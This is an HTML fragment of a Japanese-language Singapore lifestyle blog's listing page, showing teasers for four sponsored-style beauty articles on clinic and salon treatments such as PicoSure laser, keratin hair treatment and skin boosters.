aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=3%E5%91%A8%E5%B9%B4%E3%81%AE%E6%84%9F%E8%AC%9D%E3%82%92%E3%81%93%E3%82%81%E3%81%A6%E3%80%82%E3%83%8A%E3%83%87%E3%82%B7%E3%82%B3%E3%81%AE%E4%BA%BA%E6%B0%97%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B7%E3%83%A3%E3%83%AB%E3%81%A7%E2%80%9C%E8%87%AA%E5%88%86%E3%82%92%E6%95%B4%E3%81%88%E3%82%8B%E6%99%82%E9%96%93%E2%80%9D%E3%82%92%20https%3A%2F%2Fbyst.sg%2F2025%2F11%2F20%2Fnadesico_facial_3yrs%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-51746" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Halley-46_cover-2-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/11/11/hally-picosure-2025/"
                   title="シンガポールの強い日差しによるシミ対策に― Halley Medical Aestheticsのピコシュアプロ">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-191" href="https://byst.sg/category/blog/beauty-health/"  rel="category tag"><span style="">Beauty &amp; Health</span></a><a style="" class="penci-cat-name penci-cat-83" href="https://byst.sg/category/blog/beauty-health/bikatsusg/"  rel="category tag"><span style="">シンガポールで美活のススメ</span></a><a style="" class="penci-cat-name penci-cat-9" href="https://byst.sg/category/blog/"  rel="category tag"><span style="">シンガポール人気ブログ</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/11/11/hally-picosure-2025/">シンガポールの強い日差しによるシミ対策に― Halley Medical Aestheticsのピコシュアプロ</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-11-11T18:38:47+08:00">2025年11月11日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-11-11T18:38:47+08:00">2025年11月11日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>一年を通して温暖で湿度の高いシンガポール。紫外線量も常に高く、日々のUVダメージにより、シミ・くすみ・色ムラ・ツヤの低下といった悩みが起こりやすい環境です。強い紫外線にさらされることで、シミは時間とと &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/11/11/hally-picosure-2025/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="51746" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/11/11/hally-picosure-2025/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E5%BC%B7%E3%81%84%E6%97%A5%E5%B7%AE%E3%81%97%E3%81%AB%E3%82%88%E3%82%8B%E3%82%B7%E3%83%9F%E5%AF%BE%E7%AD%96%E3%81%AB%E2%80%95%20Halley%20Medical%20Aesthetics%E3%81%AE%E3%83%94%E3%82%B3%E3%82%B7%E3%83%A5%E3%82%A2%E3%83%97%E3%83%AD%20-%20https://byst.sg/2025/11/11/hally-picosure-2025/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E5%BC%B7%E3%81%84%E6%97%A5%E5%B7%AE%E3%81%97%E3%81%AB%E3%82%88%E3%82%8B%E3%82%B7%E3%83%9F%E5%AF%BE%E7%AD%96%E3%81%AB%E2%80%95%20Halley%20Medical%20Aesthetics%E3%81%AE%E3%83%94%E3%82%B3%E3%82%B7%E3%83%A5%E3%82%A2%E3%83%97%E3%83%AD %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F11%2F11%2Fhally-picosure-2025%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E5%BC%B7%E3%81%84%E6%97%A5%E5%B7%AE%E3%81%97%E3%81%AB%E3%82%88%E3%82%8B%E3%82%B7%E3%83%9F%E5%AF%BE%E7%AD%96%E3%81%AB%E2%80%95%20Halley%20Medical%20Aesthetics%E3%81%AE%E3%83%94%E3%82%B3%E3%82%B7%E3%83%A5%E3%82%A2%E3%83%97%E3%83%AD%20https%3A%2F%2Fbyst.sg%2F2025%2F11%2F11%2Fhally-picosure-2025%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E5%BC%B7%E3%81%84%E6%97%A5%E5%B7%AE%E3%81%97%E3%81%AB%E3%82%88%E3%82%8B%E3%82%B7%E3%83%9F%E5%AF%BE%E7%AD%96%E3%81%AB%E2%80%95%20Halley%20Medical%20Aesthetics%E3%81%AE%E3%83%94%E3%82%B3%E3%82%B7%E3%83%A5%E3%82%A2%E3%83%97%E3%83%AD&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F11%2F11%2Fhally-picosure-2025%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E5%BC%B7%E3%81%84%E6%97%A5%E5%B7%AE%E3%81%97%E3%81%AB%E3%82%88%E3%82%8B%E3%82%B7%E3%83%9F%E5%AF%BE%E7%AD%96%E3%81%AB%E2%80%95%20Halley%20Medical%20Aesthetics%E3%81%AE%E3%83%94%E3%82%B3%E3%82%B7%E3%83%A5%E3%82%A2%E3%83%97%E3%83%AD%20https%3A%2F%2Fbyst.sg%2F2025%2F11%2F11%2Fhally-picosure-2025%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-51590" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/10/Halu_cover02-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/10/29/halu-hair-treatment/"
                   title="ツヤとまとまりを、もう一度。HALU HAIR DESIGNの「Kaizen ケラチントリートメント」">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-191" href="https://byst.sg/category/blog/beauty-health/"  rel="category tag"><span style="">Beauty &amp; Health</span></a><a style="" class="penci-cat-name penci-cat-9" href="https://byst.sg/category/blog/"  rel="category tag"><span style="">シンガポール人気ブログ</span></a><a style="" class="penci-cat-name penci-cat-256" href="https://byst.sg/category/blog/beauty-health/sg-hairsalon-review/"  rel="category tag"><span style="">ヘアサロン体験記事</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/10/29/halu-hair-treatment/">ツヤとまとまりを、もう一度。HALU HAIR DESIGNの「Kaizen ケラチントリートメント」</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-10-29T08:27:11+08:00">2025年10月29日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-10-29T08:27:11+08:00">2025年10月29日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>湿気や紫外線、冷房ダメージ──。シンガポールで暮らしていると、髪の広がりやパサつきが気になる日も多いですよね。そんな悩みを解決してくれるのが、HALU HAIR DESIGNの人気メニュー「Kaize &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/10/29/halu-hair-treatment/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="51590" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/10/29/halu-hair-treatment/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%83%84%E3%83%A4%E3%81%A8%E3%81%BE%E3%81%A8%E3%81%BE%E3%82%8A%E3%82%92%E3%80%81%E3%82%82%E3%81%86%E4%B8%80%E5%BA%A6%E3%80%82HALU%20HAIR%20DESIGN%E3%81%AE%E3%80%8CKaizen%20%E3%82%B1%E3%83%A9%E3%83%81%E3%83%B3%E3%83%88%E3%83%AA%E3%83%BC%E3%83%88%E3%83%A1%E3%83%B3%E3%83%88%E3%80%8D%20-%20https://byst.sg/2025/10/29/halu-hair-treatment/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%83%84%E3%83%A4%E3%81%A8%E3%81%BE%E3%81%A8%E3%81%BE%E3%82%8A%E3%82%92%E3%80%81%E3%82%82%E3%81%86%E4%B8%80%E5%BA%A6%E3%80%82HALU%20HAIR%20DESIGN%E3%81%AE%E3%80%8CKaizen%20%E3%82%B1%E3%83%A9%E3%83%81%E3%83%B3%E3%83%88%E3%83%AA%E3%83%BC%E3%83%88%E3%83%A1%E3%83%B3%E3%83%88%E3%80%8D %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F10%2F29%2Fhalu-hair-treatment%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%83%84%E3%83%A4%E3%81%A8%E3%81%BE%E3%81%A8%E3%81%BE%E3%82%8A%E3%82%92%E3%80%81%E3%82%82%E3%81%86%E4%B8%80%E5%BA%A6%E3%80%82HALU%20HAIR%20DESIGN%E3%81%AE%E3%80%8CKaizen%20%E3%82%B1%E3%83%A9%E3%83%81%E3%83%B3%E3%83%88%E3%83%AA%E3%83%BC%E3%83%88%E3%83%A1%E3%83%B3%E3%83%88%E3%80%8D%20https%3A%2F%2Fbyst.sg%2F2025%2F10%2F29%2Fhalu-hair-treatment%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=%E3%83%84%E3%83%A4%E3%81%A8%E3%81%BE%E3%81%A8%E3%81%BE%E3%82%8A%E3%82%92%E3%80%81%E3%82%82%E3%81%86%E4%B8%80%E5%BA%A6%E3%80%82HALU%20HAIR%20DESIGN%E3%81%AE%E3%80%8CKaizen%20%E3%82%B1%E3%83%A9%E3%83%81%E3%83%B3%E3%83%88%E3%83%AA%E3%83%BC%E3%83%88%E3%83%A1%E3%83%B3%E3%83%88%E3%80%8D&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F10%2F29%2Fhalu-hair-treatment%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=%E3%83%84%E3%83%A4%E3%81%A8%E3%81%BE%E3%81%A8%E3%81%BE%E3%82%8A%E3%82%92%E3%80%81%E3%82%82%E3%81%86%E4%B8%80%E5%BA%A6%E3%80%82HALU%20HAIR%20DESIGN%E3%81%AE%E3%80%8CKaizen%20%E3%82%B1%E3%83%A9%E3%83%81%E3%83%B3%E3%83%88%E3%83%AA%E3%83%BC%E3%83%88%E3%83%A1%E3%83%B3%E3%83%88%E3%80%8D%20https%3A%2F%2Fbyst.sg%2F2025%2F10%2F29%2Fhalu-hair-treatment%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-51375" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/10/Halley-Mens-Cover-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/10/15/byst-mens-beauty-feature/"
                   title="40代から始める、新しい美容メンテナンス習慣 Halley Medical Aesthetics「XERF」体験レポート">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-191" href="https://byst.sg/category/blog/beauty-health/"  rel="category tag"><span style="">Beauty &amp; Health</span></a><a style="" class="penci-cat-name penci-cat-83" href="https://byst.sg/category/blog/beauty-health/bikatsusg/"  rel="category tag"><span style="">シンガポールで美活のススメ</span></a><a style="" class="penci-cat-name penci-cat-9" href="https://byst.sg/category/blog/"  rel="category tag"><span style="">シンガポール人気ブログ</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/10/15/byst-mens-beauty-feature/">40代から始める、新しい美容メンテナンス習慣 Halley Medical Aesthetics「XERF」体験レポート</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-10-15T10:15:06+08:00">2025年10月15日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-10-15T10:15:06+08:00">2025年10月15日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>40代、ふと鏡に映る自分に違和感を覚えたら 40歳を過ぎたあたりから、顔の輪郭がぼやけてきたり、肌が疲れて見えたり──そんな変化を感じること、ありませんか？仕事でも家庭でも、人と向き合う機会が多いこの &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/10/15/byst-mens-beauty-feature/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="51375" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/10/15/byst-mens-beauty-feature/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%2040%E4%BB%A3%E3%81%8B%E3%82%89%E5%A7%8B%E3%82%81%E3%82%8B%E3%80%81%E6%96%B0%E3%81%97%E3%81%84%E7%BE%8E%E5%AE%B9%E3%83%A1%E3%83%B3%E3%83%86%E3%83%8A%E3%83%B3%E3%82%B9%E7%BF%92%E6%85%A3%20Halley%20Medical%20Aesthetics%E3%80%8CXERF%E3%80%8D%E4%BD%93%E9%A8%93%E3%83%AC%E3%83%9D%E3%83%BC%E3%83%88%20-%20https://byst.sg/2025/10/15/byst-mens-beauty-feature/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=40%E4%BB%A3%E3%81%8B%E3%82%89%E5%A7%8B%E3%82%81%E3%82%8B%E3%80%81%E6%96%B0%E3%81%97%E3%81%84%E7%BE%8E%E5%AE%B9%E3%83%A1%E3%83%B3%E3%83%86%E3%83%8A%E3%83%B3%E3%82%B9%E7%BF%92%E6%85%A3%20Halley%20Medical%20Aesthetics%E3%80%8CXERF%E3%80%8D%E4%BD%93%E9%A8%93%E3%83%AC%E3%83%9D%E3%83%BC%E3%83%88 %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F10%2F15%2Fbyst-mens-beauty-feature%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?40%E4%BB%A3%E3%81%8B%E3%82%89%E5%A7%8B%E3%82%81%E3%82%8B%E3%80%81%E6%96%B0%E3%81%97%E3%81%84%E7%BE%8E%E5%AE%B9%E3%83%A1%E3%83%B3%E3%83%86%E3%83%8A%E3%83%B3%E3%82%B9%E7%BF%92%E6%85%A3%20Halley%20Medical%20Aesthetics%E3%80%8CXERF%E3%80%8D%E4%BD%93%E9%A8%93%E3%83%AC%E3%83%9D%E3%83%BC%E3%83%88%20https%3A%2F%2Fbyst.sg%2F2025%2F10%2F15%2Fbyst-mens-beauty-feature%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=40%E4%BB%A3%E3%81%8B%E3%82%89%E5%A7%8B%E3%82%81%E3%82%8B%E3%80%81%E6%96%B0%E3%81%97%E3%81%84%E7%BE%8E%E5%AE%B9%E3%83%A1%E3%83%B3%E3%83%86%E3%83%8A%E3%83%B3%E3%82%B9%E7%BF%92%E6%85%A3%20Halley%20Medical%20Aesthetics%E3%80%8CXERF%E3%80%8D%E4%BD%93%E9%A8%93%E3%83%AC%E3%83%9D%E3%83%BC%E3%83%88&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F10%2F15%2Fbyst-mens-beauty-feature%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=40%E4%BB%A3%E3%81%8B%E3%82%89%E5%A7%8B%E3%82%81%E3%82%8B%E3%80%81%E6%96%B0%E3%81%97%E3%81%84%E7%BE%8E%E5%AE%B9%E3%83%A1%E3%83%B3%E3%83%86%E3%83%8A%E3%83%B3%E3%82%B9%E7%BF%92%E6%85%A3%20Halley%20Medical%20Aesthetics%E3%80%8CXERF%E3%80%8D%E4%BD%93%E9%A8%93%E3%83%AC%E3%83%9D%E3%83%BC%E3%83%88%20https%3A%2F%2Fbyst.sg%2F2025%2F10%2F15%2Fbyst-mens-beauty-feature%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-51239" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/09/Halley_44_Cover-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/09/17/halley_juvelook2025/"
                   title="肌の質を高める“注入系スキンリジュビネーション”Halley Medical Aestheticsで体験する「ジュベルックスキンブースター」">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-191" href="https://byst.sg/category/blog/beauty-health/"  rel="category tag"><span style="">Beauty &amp; Health</span></a><a style="" class="penci-cat-name penci-cat-83" href="https://byst.sg/category/blog/beauty-health/bikatsusg/"  rel="category tag"><span style="">シンガポールで美活のススメ</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/09/17/halley_juvelook2025/">肌の質を高める“注入系スキンリジュビネーション”Halley Medical Aestheticsで体験する「ジュベルックスキンブースター」</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-09-17T08:00:00+08:00">2025年9月17日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-09-17T08:00:00+08:00">2025年9月17日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>肌悩みを隠す時代から、“内側から育てる肌”へとシフトしている今。注入によって肌そのものを育てる「スキンリジュビネーション（肌再生）注射」に注目が集まっています。直接有効成分を真皮層に届けることで、潤い &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/09/17/halley_juvelook2025/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="51239" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/09/17/halley_juvelook2025/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E8%82%8C%E3%81%AE%E8%B3%AA%E3%82%92%E9%AB%98%E3%82%81%E3%82%8B%E2%80%9C%E6%B3%A8%E5%85%A5%E7%B3%BB%E3%82%B9%E3%82%AD%E3%83%B3%E3%83%AA%E3%82%B8%E3%83%A5%E3%83%93%E3%83%8D%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3%E2%80%9DHalley%20Medical%20Aesthetics%E3%81%A7%E4%BD%93%E9%A8%93%E3%81%99%E3%82%8B%E3%80%8C%E3%82%B8%E3%83%A5%E3%83%99%E3%83%AB%E3%83%83%E3%82%AF%E3%82%B9%E3%82%AD%E3%83%B3%E3%83%96%E3%83%BC%E3%82%B9%E3%82%BF%E3%83%BC%E3%80%8D%20-%20https://byst.sg/2025/09/17/halley_juvelook2025/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E8%82%8C%E3%81%AE%E8%B3%AA%E3%82%92%E9%AB%98%E3%82%81%E3%82%8B%E2%80%9C%E6%B3%A8%E5%85%A5%E7%B3%BB%E3%82%B9%E3%82%AD%E3%83%B3%E3%83%AA%E3%82%B8%E3%83%A5%E3%83%93%E3%83%8D%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3%E2%80%9DHalley%20Medical%20Aesthetics%E3%81%A7%E4%BD%93%E9%A8%93%E3%81%99%E3%82%8B%E3%80%8C%E3%82%B8%E3%83%A5%E3%83%99%E3%83%AB%E3%83%83%E3%82%AF%E3%82%B9%E3%82%AD%E3%83%B3%E3%83%96%E3%83%BC%E3%82%B9%E3%82%BF%E3%83%BC%E3%80%8D %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F09%2F17%2Fhalley_juvelook2025%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E8%82%8C%E3%81%AE%E8%B3%AA%E3%82%92%E9%AB%98%E3%82%81%E3%82%8B%E2%80%9C%E6%B3%A8%E5%85%A5%E7%B3%BB%E3%82%B9%E3%82%AD%E3%83%B3%E3%83%AA%E3%82%B8%E3%83%A5%E3%83%93%E3%83%8D%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3%E2%80%9DHalley%20Medical%20Aesthetics%E3%81%A7%E4%BD%93%E9%A8%93%E3%81%99%E3%82%8B%E3%80%8C%E3%82%B8%E3%83%A5%E3%83%99%E3%83%AB%E3%83%83%E3%82%AF%E3%82%B9%E3%82%AD%E3%83%B3%E3%83%96%E3%83%BC%E3%82%B9%E3%82%BF%E3%83%BC%E3%80%8D%20https%3A%2F%2Fbyst.sg%2F2025%2F09%2F17%2Fhalley_juvelook2025%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=%E8%82%8C%E3%81%AE%E8%B3%AA%E3%82%92%E9%AB%98%E3%82%81%E3%82%8B%E2%80%9C%E6%B3%A8%E5%85%A5%E7%B3%BB%E3%82%B9%E3%82%AD%E3%83%B3%E3%83%AA%E3%82%B8%E3%83%A5%E3%83%93%E3%83%8D%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3%E2%80%9DHalley%20Medical%20Aesthetics%E3%81%A7%E4%BD%93%E9%A8%93%E3%81%99%E3%82%8B%E3%80%8C%E3%82%B8%E3%83%A5%E3%83%99%E3%83%AB%E3%83%83%E3%82%AF%E3%82%B9%E3%82%AD%E3%83%B3%E3%83%96%E3%83%BC%E3%82%B9%E3%82%BF%E3%83%BC%E3%80%8D&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F09%2F17%2Fhalley_juvelook2025%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=%E8%82%8C%E3%81%AE%E8%B3%AA%E3%82%92%E9%AB%98%E3%82%81%E3%82%8B%E2%80%9C%E6%B3%A8%E5%85%A5%E7%B3%BB%E3%82%B9%E3%82%AD%E3%83%B3%E3%83%AA%E3%82%B8%E3%83%A5%E3%83%93%E3%83%8D%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3%E2%80%9DHalley%20Medical%20Aesthetics%E3%81%A7%E4%BD%93%E9%A8%93%E3%81%99%E3%82%8B%E3%80%8C%E3%82%B8%E3%83%A5%E3%83%99%E3%83%AB%E3%83%83%E3%82%AF%E3%82%B9%E3%82%AD%E3%83%B3%E3%83%96%E3%83%BC%E3%82%B9%E3%82%BF%E3%83%BC%E3%80%8D%20https%3A%2F%2Fbyst.sg%2F2025%2F09%2F17%2Fhalley_juvelook2025%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
